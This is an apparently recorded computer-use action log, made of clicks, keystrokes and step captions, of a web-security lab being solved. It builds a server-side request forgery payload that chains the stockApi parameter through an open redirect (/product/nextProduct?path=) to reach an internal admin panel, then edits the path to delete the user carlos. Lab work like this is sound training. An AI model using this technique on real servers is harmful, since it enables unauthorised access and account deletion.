
type("/product/nextProduct?currentProductId=5&path=/product?productId=6")
key("ctrl+space")

left_click_drag(54, 321, 229, 321)

left_click(229, 321)

left_click_drag(489, 200, 384, 200)

Step: Trim stockApi to /product/nextProduct?path=test, send for 404 Not Found, then clear the test value
key("Left")
key("BackSpace")

type("?")
key("ctrl+space")

key("BackSpace")

key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("shift+Right")
key("BackSpace")
type("path=te")

type("st")
key("ctrl+space")

key("BackSpace")
Step: Select the admin interface URL in the lab description in Firefox
key("alt+Tab")

left_click(159, 27)

left_click_drag(272, 280, 427, 280)

Step: Paste the admin URL as the path value, send, and render the internal admin panel listing wiener and carlos
key("ctrl+c")
key("alt+Tab")

key("ctrl+v")
key("ctrl+space")

left_click(466, 117)

Step: Edit the path to the admin /admin/delete?username=carlos endpoint
left_click_drag(299, 321, 163, 322)

left_click(298, 322)
type("/use")

type("rname")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("d")
left_click_drag(364, 343, 462, 342)
left_click(338, 290)

type("name")
type("carlos")
left_click(398, 291, "shift")
left_click(39, 62)

Step: Follow the nextProduct 302 to /product?productId=6 and view the product page rendered and raw
left_click_drag(477, 132, 428, 133)

left_click(185, 81)

left_click_drag(37, 130, 116, 129)
left_click(120, 129)
left_click(496, 117)
